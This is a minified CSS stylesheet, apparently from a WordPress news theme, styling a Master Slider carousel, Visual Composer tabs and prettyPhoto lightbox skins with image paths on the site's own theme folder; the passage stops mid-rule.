.mega-hovertitle{bottom:40%;transition-delay:.1s;-moz-transition-delay:.1s;-webkit-transition-delay:.1s;-o-transition-delay:.1s}.mega-hover:hover .mega-hovertitle,.mega-hover:hover .mega-hoverlink,.mega-hover:hover .mega-hoverview{transform:rotate(0deg);-ms-filter:"alpha(opacity=100)";filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;opacity:1}.mega-hover:hover .mega-hoverlink{right:50%;margin-right:5px;transition-delay:.1s;-moz-transition-delay:.1s;-webkit-transition-delay:.1s;-o-transition-delay:.1s}.mega-hover:hover .mega-hoverview{left:50%;margin-left:5px;transition-delay:.1s;-moz-transition-delay:.1s;-webkit-transition-delay:.1s;-o-transition-delay:.1s}.mega-hover.alone:hover .mega-hoverview{margin-left:-16px;margin-top:0}.mega-hover.notitle.alone:hover .mega-hoverview{margin-left:-16px;margin-top:-16px}.mega-hover.notitle.alone:hover .mega-hoverlink{margin-right:-16px;margin-top:-16px}.mega-hover:hover .mega-hoverlink:hover,.mega-hover:hover .mega-hoverview:hover{-ms-filter:"alpha(opacity=60)";filter:alpha(opacity=60);-moz-opacity:.6;-khtml-opacity:.6;opacity:.6}.mega-hover.notitle .mega-hoverlink,.mega-hover.notitle .mega-hoverview{margin-top:-16px}.master-slider{padding:0;position:relative;visibility:hidden;-moz-transform:translate3d(0,0,0)}.ms-thumb-box{position:relative;display:block;overflow:hidden}.ms-videogallery-template{padding-bottom:180px}.master-slider.ms-fullheight{height:100%}.master-slider img{max-width:none}.ms-ie img{border:none}.ms-ie8 *{opacity:inherit;filter:inherit}.ms-ie7{zoom:1}.ms-loading-container{position:absolute;width:100%;top:0}.ms-loading-container .ms-loading,.ms-slide .ms-slide-loading{width:36px;height:36px;background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/loading-2.gif) no-repeat center #fff;border-radius:60px;box-shadow:0px 0px 3px rgba(0,0,0,.2);position:absolute;left:50%;top:50%;margin:-18px;opacity:.9}.ms-def-cursor{cursor:auto !important}.ms-grab-cursor{cursor:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/grab.png),move}.ms-grabbing-cursor{cursor:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/grabbing.png),move}.ms-ie .ms-grab-cursor{cursor:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/grab.cur),move}.ms-ie .ms-grabbing-cursor{cursor:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/grabbing.cur),move}.ms-view{margin:0 auto;overflow:hidden;position:relative;-webkit-perspective:2000px;-moz-perspective:2000px;-ms-perspective:2000px;perspective:2000px}.ms-view .ms-slide-container{position:relative}.ms-slide{position:absolute;-webkit-transform:translateZ(0px);-moz-transform:translateZ(0px);-ms-transform:translateZ(0px);-o-transform:translateZ(0px);transform:translateZ(0px);-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d;height:100%}.ms-slide .ms-slide-bgcont,.ms-slide .ms-slide-bgvideocont{position:absolute;overflow:hidden;width:100%}.ms-slide .ms-slide-bgvideocont{z-index:5;height:100%}.ms-slide .ms-slide-bgvideocont,.ms-slide-bgvideocont>video{-webkit-transform:translateZ(.3px);-moz-transform:translateZ(.3px);-ms-transform:translateZ(.3px);-o-transform:translateZ(.3px);transform:translateZ(.3px)}.ms-slide .ms-slide-bgvideo{position:absolute;top:0}.ms-container{position:relative;margin:0 auto}.ms-slide .ms-slide-bgcont img,.ms-container{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.ms-slide .ms-layer{position:absolute}.ms-slide .ms-slide-layers{position:absolute;overflow:hidden;width:100%;height:100%;z-index:10;top:0}.ms-slide .ms-slide-video{position:absolute;top:0;z-index:11;background:#000;padding:0;margin:0;border:none}.ms-layer.video-box{background:#000}.ms-layer.video-box iframe{padding:0;margin:0;border:none;position:absolute;z-index:10}.ms-slide .ms-slide-vpbtn,.ms-slide .ms-video-btn{position:absolute;cursor:pointer;z-index:99}.ms-slide .ms-slide-vcbtn{position:absolute;cursor:pointer;z-index:13}.ms-slide-vcbtn-mobile{position:relative;bottom:0;left:0;width:100%;height:28px;background-color:#000;color:#fff;text-align:center;cursor:pointer;z-index:13}.ms-slide-vcbtn-mobile .ms-vcbtn-txt{text-transform:uppercase;font-family:sans-serif;font-size:.75em;display:inline-block;background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/video.png) no-repeat 0px 3px;padding-left:15px;height:15px;color:#dbdbdb;margin-top:7px}.ms-slide .ms-slide-vcbtn,.ms-slide .ms-slide-layers,.ms-slide .ms-slide-vpbtn,.ms-slide .ms-slide-video{-webkit-transform:translateZ(.44px);-moz-transform:translateZ(.44px);-ms-transform:translateZ(.44px);-o-transform:translateZ(.44px);transform:translateZ(.44px)}.ms-video-img{position:absolute;width:100%;height:100%;top:0;left:0}.ms-mask-frame{overflow:hidden;position:absolute;float:left}.ms-thumb-list{overflow:hidden;position:absolute}.ms-thumbs-cont{position:relative}.ms-thumb-frame img{width:100%;height:auto}.ms-thumb-frame{cursor:pointer;float:left;overflow:hidden}.ms-bullet{cursor:pointer;float:left}.ms-sbar .ms-bar{position:relative;-webkit-transition:opacity .3s;-moz-transition:opacity .3s;-ms-transition:opacity .3s;-o-transition:opacity .3s;transition:opacity .3s}.ms-time-bar{-webkit-transition:width .12s linear;-moz-transition:width .12s linear;-ms-transition:width .12s linear;-o-transition:width .12s linear;transition:width .12s linear}.ms-ie7 .ms-tooltip-arrow{height:0}.ms-videogallery-template .ms-layer.video-title{background:rgba(0,0,0,.5);left:30px;bottom:30px;display:inline-block;font-weight:700;color:#000;font-size:16px!important;line-height:32px!important;padding:5px 10px!important}.ms-videogallery-template .ms-layer.video-title a{color:#fff}.ms-videogallery-template .ms-layer.video-author{background:#00c0ff;display:inline-block;right:20px;top:10px!important;font-weight:700;color:#fff;font-size:11px!important;line-height:21px!important;padding:0 5px!important;border-radius:5px}.ms-videogallery-template .ms-thumb-list.ms-dir-h{bottom:auto;height:auto;width:100%}.ms-videogallery-template .ms-thumb-frame{cursor:pointer;float:left;color:#000;position:relative;overflow:visible;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-ms-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out}.ms-videogallery-template .ms-thumb-list.ms-dir-h .ms-thumb-frame{width:143px;height:auto;margin:10px 10px 0 0}.ms-videogallery-template .ms-thumb{text-align:center}.ms-videogallery-template .ms-thumb-frame h3{font-size:11px;line-height:18px;margin:5px 0 0;font-weight:700}.ms-videogallery-template .ms-thumb-frame p{text-indent:0px}.ms-videogallery-template .ms-thumb img{width:143px;height:85px}.ms-videogallery-template .ms-thumb-frame-selected{opacity:1!important}.ms-videogallery-template .ms-thumb-ol{width:143px;background:#000;opacity:.2;height:85px;position:absolute;top:0;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-ms-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out}.ms-videogallery-template .ms-thumb-frame-selected .ms-thumb-ol{opacity:0}.ms-videogallery-template .ms-ie7 .ms-thumb-ol,.ms-videogallery-template .ms-ie8 .ms-thumb-ol{display:none}.ms-skin-default .ms-slide .ms-slide-vpbtn,.ms-skin-default .ms-video-btn{width:50px;height:51px;background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/light-skin-1.png) no-repeat -14px -150px;top:50%;left:50%;margin:-25px 0 0 -25px}.ms-skin-default .ms-slide .ms-slide-vcbtn{width:30px;height:30px;background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/light-skin-1.png) no-repeat -24px -28px;top:18px;right:30px}.ms-skin-default .ms-nav-next,.ms-skin-default .ms-nav-prev{width:30px;background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/light-skin-1.png);background-position:-89px -26px;height:40px;cursor:pointer;top:50%;left:30px;margin-top:-20px;position:absolute;z-index:10}.ms-skin-default .ms-nav-next{right:30px;left:auto;background-position:-89px -103px}.ms-skin-default .ms-thumb-frame-selected{opacity:1}.ms-skin-default .ms-thumb-list.ms-dir-h{bottom:-190px;width:100%;height:190px}.ms-skin-default .ms-thumb-frame{cursor:pointer;float:left;width:60px;height:60px;margin:1px 0 0 1px;overflow:hidden}.ms-skin-default .ms-bullets.ms-dir-h{position:absolute;bottom:20px;right:50%;width:100px}.ms-skin-default .ms-bullets.ms-dir-h .ms-bullets-count{position:relative;right:-50%}.ms-skin-default .ms-bullet{width:10px;height:10px;background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/light-skin-1.png) no-repeat;margin:4px;background-position:-34px -117px}.ms-skin-default .ms-bullet-selected{background-position:-34px -84px}.ms-skin-default .ms-sbar{position:absolute}.ms-skin-default .ms-sbar.ms-dir-h{left:10px;right:10px;top:5px}.ms-skin-default .ms-sbar .ms-bar{height:4px;background:#d0f;border-radius:4px}.ms-skin-default .ms-timerbar{width:100%;bottom:0;position:absolute}.ms-skin-default .ms-time-bar{height:3px;background:#fff;border-top:solid 1px rgba(0,0,0,.41)}.ms-skin-default .ms-ctimer{position:absolute;top:30px;left:30px;cursor:pointer}.ms-skin-default .ms-tooltip{position:absolute;z-index:110;cursor:auto}.ms-skin-default .ms-tooltip-top .ms-tooltip-arrow,.ms-skin-default .ms-tooltip-bottom .ms-tooltip-arrow{border-left:solid 10px transparent;border-right:solid 10px transparent;position:absolute;left:50%;margin-left:-10px}.ms-skin-default .ms-tooltip-top .ms-tooltip-arrow{border-top:solid 10px;border-top-color:silver;border-top-color:rgba(240,240,240,.88);bottom:-10px}.ms-skin-default .ms-tooltip-bottom .ms-tooltip-arrow{border-bottom:solid 10px;border-bottom-color:silver;border-bottom-color:rgba(240,240,240,.88);top:-10px}.ms-skin-default .ms-tooltip-right .ms-tooltip-arrow,.ms-skin-default .ms-tooltip-left .ms-tooltip-arrow{border-top:solid 10px transparent;border-bottom:solid 10px transparent;position:absolute;top:50%;margin-top:-10px}.ms-skin-default .ms-tooltip-right .ms-tooltip-arrow{border-right:solid 10px;border-right-color:silver;border-right-color:rgba(240,240,240,.88);left:-10px}.ms-skin-default .ms-tooltip-left .ms-tooltip-arrow{border-left:solid 10px;border-left-color:silver;border-left-color:rgba(240,240,240,.88);right:-10px}@keyframes point-anim{0%{transform:scale(.5);-webkit-transform:scale(.5);-moz-transform:scale(.5);-o-transform:scale(.5);-ms-transform:scale(.5);opacity:1}100%{transform:scale(.5);-webkit-transform:scale(.5);-moz-transform:scale(1.5);-o-transform:scale(1.5);-ms-transform:scale(1.5);opacity:0}}@-webkit-keyframes point-anim{0%{-webkit-transform:scale(.5);opacity:1}100%{-webkit-transform:scale(1.5);opacity:0}}.ms-skin-default .ms-tooltip-point{cursor:pointer}.ms-skin-default .ms-tooltip-point .ms-point-center{width:12px;height:12px;border-radius:15px;border:solid 2px #bbb;background:#fff;margin:-8px 0 0 -8px;position:absolute;z-index:5}.ms-skin-default .ms-tooltip-point .ms-point-border{width:22px;height:22px;background:#000;background:rgba(0,0,0,.36);margin:-11px 0 0 -11px;position:absolute;border-radius:15px;animation:point-anim 1.5s infinite;-moz-animation:point-anim 1.5s infinite;-webkit-animation:point-anim 1.5s infinite;-o-animation:point-anim 1.5s infinite}.ms-android.ms-skin-default .ms-tooltip-point .ms-point-border{animation:none;-moz-animation:none;-webkit-animation:none;-o-animation:none}.ms-skin-default .ms-tooltip{max-width:200px}.ms-skin-default .ms-tooltip-cont{padding:10px;background:silver;background:rgba(240,240,240,.88);text-shadow:0 1px 0px #fff;margin-left:-1px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (-o-min-device-pixel-ratio:2/1),only screen and (min-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2dppx){.ms-skin-default .ms-slide .ms-slide-vpbtn,.ms-skin-default .ms-video-btn,.ms-skin-default .ms-slide .ms-slide-vcbtn,.ms-skin-default .ms-nav-next,.ms-skin-default .ms-nav-prev,.ms-skin-default .ms-bullet{background-image:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/light-skin-1-retina.png);background-size:152px 225px}}.wpb_tabs{display:inline-block;width:100%!important;margin:0 0 0 0!important;padding:0 0 0 0!important}.wpb_tabs .shortcode_box{display:inline-block;width:100%!important;margin:0 0 0 0!important;padding:0 0 0 0!important}ul.wpb_tabs_nav.ui-tabs-nav{border-top:1px solid #f3f3f3!important;border-bottom:2px solid;border-color:#f14d4d;background-color:#f9f9f9!important;display:inline-block;width:100%;height:40px;margin:0 0 20px;padding:0;text-align:left;overflow:hidden}.ui-state-default{background:#f9f9f9!important;margin:12px 0 0 10px!important;padding:0!important}.ui-state-default.ui-tabs-active{background-color:#f9f9f9!important;margin:5px 0 0 10px!important}.ui-state-default.ui-tabs-active a{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/tabs_cur_arrow.png) no-repeat 50% bottom!important;background-color:#f9f9f9!important;font-size:17px!important;line-height:25px;padding:3px 6px 7px 6px!important;color:#f14d4d!important}.ui-state-default a{background:#fff!important;color:#000;font-size:10px;line-height:12px;padding:3px 6px!important;text-transform:uppercase;font-weight:700;border-radius:5px}.ui-state-default a:hover{background-color:#f14d4d!important;color:#fff}.ui-state-default.ui-tabs-active a:hover{background-color:#f9f9f9!important;color:#f14d4d!important}.wpb_tab.ui-tabs-panel{visibility:visible!important;display:inline-block!important;width:100%!important;height:100%!important;padding:0!important;margin:0 0 0 0!important}.vc_tta-container{display:inline-block;width:100%!important;margin:0 0 0 0!important;padding:0 0 0 0!important}.vc_tta-panel-body{background:#fff!important;display:inline-block;width:100%!important;margin:0 0 0 0!important;padding:0 0 0 0!important}.vc_tta-tabs-container{border-top:1px solid #f3f3f3!important;border-bottom:2px solid;border-color:#f14d4d;background-color:#f9f9f9!important;display:inline-block;width:100%;height:40px;margin:0 0 20px 0!important;padding:0;text-align:left;overflow:hidden}.vc_tta-tabs-list li{border:none!important;padding:0!important}.vc_tta-tab{border:none!important;background:#f9f9f9!important;margin:0 0 0 10px!important;padding:0!important}.vc_tta-tab.vc_active{background-color:#f9f9f9!important;margin:4px 0 0 10px!important;padding:0!important}.vc_tta-tab.vc_active a{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/tabs_cur_arrow.png) no-repeat 50% bottom!important;background-color:#f9f9f9!important;font-size:17px!important;line-height:29px;padding:2px 6px 6px 6px!important;color:#f14d4d!important}.vc_tta-tab a{border:none!important;background:#fff!important;color:#000!important;font-size:10px;line-height:12px;padding:3px 6px!important;text-transform:uppercase;font-weight:700;border-radius:5px}.vc_tta-title-text{margin:0 0 0 10px!important}.vc_custom_heading{margin-top:10px!important;margin-bottom:0!important;padding-bottom:0!important}.vc_custom_heading h4{margin-bottom:0!important;padding-bottom:0!important;font-size:16px!important;line-height:22px!important}.vc_custom_heading p{margin-bottom:0!important;padding-bottom:10px!important}.vc_custom_heading a{font-size:12px!important;line-height:22px!important}
div.pp_default .pp_top,div.pp_default .pp_top .pp_middle,div.pp_default .pp_top .pp_left,div.pp_default .pp_top .pp_right,div.pp_default .pp_bottom,div.pp_default .pp_bottom .pp_left,div.pp_default .pp_bottom .pp_middle,div.pp_default .pp_bottom .pp_right{height:13px}div.pp_default .pp_top .pp_left{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite.png) -78px -93px no-repeat}div.pp_default .pp_top .pp_middle{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite_x.png) top left repeat-x}div.pp_default .pp_top .pp_right{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite.png) -112px -93px no-repeat}div.pp_default .pp_content .ppt{color:#f8f8f8}div.pp_default .pp_content_container .pp_left{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite_y.png) -7px 0 repeat-y;padding-left:13px}div.pp_default .pp_content_container .pp_right{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite_y.png) top right repeat-y;padding-right:13px}div.pp_default .pp_next:hover{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite_next.png) center right no-repeat;cursor:pointer}div.pp_default .pp_previous:hover{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite_prev.png) center left no-repeat;cursor:pointer}div.pp_default .pp_expand{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite.png) 0 -29px no-repeat;cursor:pointer;height:28px;width:28px}div.pp_default .pp_expand:hover{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite.png) 0 -56px no-repeat;cursor:pointer}div.pp_default .pp_contract{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite.png) 0 -84px no-repeat;cursor:pointer;height:28px;width:28px}div.pp_default .pp_contract:hover{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite.png) 0 -113px no-repeat;cursor:pointer}div.pp_default .pp_close{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite.png) 2px 1px no-repeat;cursor:pointer;height:30px;width:30px}div.pp_default .pp_gallery ul li a{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/default/default_thumb.png) center center #f8f8f8;border:1px solid #aaa}div.pp_default .pp_social{margin-top:7px}div.pp_default .pp_gallery a.pp_arrow_previous,div.pp_default .pp_gallery a.pp_arrow_next{left:auto;position:static}div.pp_default .pp_nav .pp_play,div.pp_default .pp_nav .pp_pause{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite.png) -51px 1px no-repeat;height:30px;width:30px}div.pp_default .pp_nav .pp_pause{background-position:-51px -29px}div.pp_default a.pp_arrow_previous,div.pp_default a.pp_arrow_next{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite.png) -31px -3px no-repeat;height:20px;margin:4px 0 0;width:20px}div.pp_default a.pp_arrow_next{background-position:-82px -3px;left:52px}div.pp_default .pp_content_container .pp_details{margin-top:5px}div.pp_default .pp_nav{clear:none;height:30px;position:relative;width:110px}div.pp_default .pp_nav .currentTextHolder{color:#999;font-family:Georgia;font-size:11px;font-style:italic;left:75px;line-height:25px;margin:0;padding:0 0 0 10px;position:absolute;top:2px}div.pp_default .pp_close:hover,div.pp_default .pp_nav .pp_play:hover,div.pp_default .pp_nav .pp_pause:hover,div.pp_default .pp_arrow_next:hover,div.pp_default .pp_arrow_previous:hover{opacity:.7}div.pp_default .pp_description{font-size:11px;font-weight:700;line-height:14px;margin:5px 50px 5px 0}div.pp_default .pp_bottom .pp_left{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite.png) -78px -127px no-repeat}div.pp_default .pp_bottom .pp_middle{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite_x.png) bottom left repeat-x}div.pp_default .pp_bottom .pp_right{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite.png) -112px -127px no-repeat}div.pp_default .pp_loaderIcon{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/default/loader.gif) center center no-repeat}div.light_rounded .pp_top .pp_left{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/sprite.png) -88px -53px no-repeat}div.light_rounded .pp_top .pp_right{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/sprite.png) -110px -53px no-repeat}div.light_rounded .pp_next:hover{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/btnNext.png) center right no-repeat;cursor:pointer}div.light_rounded .pp_previous:hover{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}div.light_rounded .pp_expand{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}div.light_rounded .pp_expand:hover{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}div.light_rounded .pp_contract{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}div.light_rounded .pp_contract:hover{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}div.light_rounded .pp_close{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer;height:22px;width:75px}div.light_rounded .pp_nav .pp_play{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.light_rounded .pp_nav .pp_pause{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.light_rounded .pp_arrow_previous{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/sprite.png) 0 -71px no-repeat}div.light_rounded .pp_arrow_next{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/sprite.png) -22px -71px no-repeat}div.light_rounded .pp_bottom .pp_left{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/sprite.png) -88px -80px no-repeat}div.light_rounded .pp_bottom .pp_right{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/sprite.png) -110px -80px no-repeat}div.dark_rounded .pp_top .pp_left{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/sprite.png) -88px -53px no-repeat}div.dark_rounded .pp_top .pp_right{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/sprite.png) -110px -53px no-repeat}div.dark_rounded .pp_content_container .pp_left{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat-y}div.dark_rounded .pp_content_container .pp_right{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/contentPattern.png) top right repeat-y}div.dark_rounded .pp_next:hover{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/btnNext.png) center right no-repeat;cursor:pointer}div.dark_rounded .pp_previous:hover{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}div.dark_rounded .pp_expand{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}div.dark_rounded .pp_expand:hover{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}div.dark_rounded .pp_contract{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}div.dark_rounded .pp_contract:hover{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}div.dark_rounded .pp_close{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer;height:22px;width:75px}div.dark_rounded .pp_description{color:#fff;margin-right:85px}div.dark_rounded .pp_nav .pp_play{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.dark_rounded .pp_nav .pp_pause{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.dark_rounded .pp_arrow_previous{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/sprite.png) 0 -71px no-repeat}div.dark_rounded .pp_arrow_next{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/sprite.png) -22px -71px no-repeat}div.dark_rounded .pp_bottom .pp_left{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/sprite.png) -88px -80px no-repeat}div.dark_rounded .pp_bottom .pp_right{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/sprite.png) -110px -80px no-repeat}div.dark_rounded .pp_loaderIcon{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/loader.gif) center center no-repeat}div.dark_square .pp_left,div.dark_square .pp_middle,div.dark_square .pp_right,div.dark_square .pp_content{background:#000}div.dark_square .pp_description{color:#fff;margin:0 85px 0 0}div.dark_square .pp_loaderIcon{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_square/loader.gif) center center no-repeat}div.dark_square .pp_expand{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_square/sprite.png) -31px -26px no-repeat;cursor:pointer}div.dark_square .pp_expand:hover{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_square/sprite.png) -31px -47px no-repeat;cursor:pointer}div.dark_square .pp_contract{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_square/sprite.png) 0 -26px no-repeat;cursor:pointer}div.dark_square .pp_contract:hover{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_square/sprite.png) 0 -47px no-repeat;cursor:pointer}div.dark_square .pp_close{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_square/sprite.png) -1px -1px no-repeat;cursor:pointer;height:22px;width:75px}div.dark_square .pp_nav{clear:none}div.dark_square .pp_nav .pp_play{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.dark_square .pp_nav .pp_pause{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.dark_square .pp_arrow_previous{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_square/sprite.png) 0 -71px no-repeat}div.dark_square .pp_arrow_next{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_square/sprite.png) -22px -71px no-repeat}div.dark_square .pp_next:hover{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_square/btnNext.png) center right no-repeat;cursor:pointer}div.dark_square .pp_previous:hover{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_square/btnPrevious.png) center left no-repeat;cursor:pointer}div.light_square .pp_expand{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_square/sprite.png) -31px -26px no-repeat;cursor:pointer}div.light_square .pp_expand:hover{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_square/sprite.png) -31px -47px no-repeat;cursor:pointer}div.light_square .pp_contract{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_square/sprite.png) 0 -26px no-repeat;cursor:pointer}div.light_square .pp_contract:hover{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_square/sprite.png) 0 -47px no-repeat;cursor:pointer}div.light_square .pp_close{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_square/sprite.png) -1px -1px no-repeat;cursor:pointer;height:22px;width:75px}div.light_square .pp_nav .pp_play{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.light_square .pp_nav .pp_pause{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.light_square .pp_arrow_previous{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_square/sprite.png) 0 -71px no-repeat}div.light_square .pp_arrow_next{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_square/sprite.png) -22px -71px no-repeat}div.light_square .pp_next:hover{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_square/btnNext.png) 